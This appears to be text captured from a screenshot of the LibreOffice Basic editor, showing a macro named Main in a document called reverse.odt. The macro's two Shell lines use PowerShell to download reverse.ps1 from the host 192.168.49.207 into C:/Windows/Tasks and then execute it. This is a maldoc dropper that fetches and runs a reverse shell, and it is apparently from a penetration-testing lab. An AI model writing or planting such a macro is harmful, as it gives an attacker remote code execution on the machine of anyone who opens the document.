 Default Paragraph Style Liberation Serif 12 pt
You are running version 7.3 of LibreOffice for the first time. Do you want to learn what's new? Release Notes
reverse.odt.Standard - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[reverse.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
reverse.odt
Standard
Module1
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("cmd /c powershell iwr http://192.168.49.207/reverse.ps1 -o C:/Windows/Tasks/reverse.ps1")
5 Shell("cmd /c powershell -c C:/Windows/Tasks/reverse.ps1")
6 End Sub
7
Watch: Calls:
Variable Value Type
Module1
reverse.odt.Standard.Module1.Main Ln 6, Col 8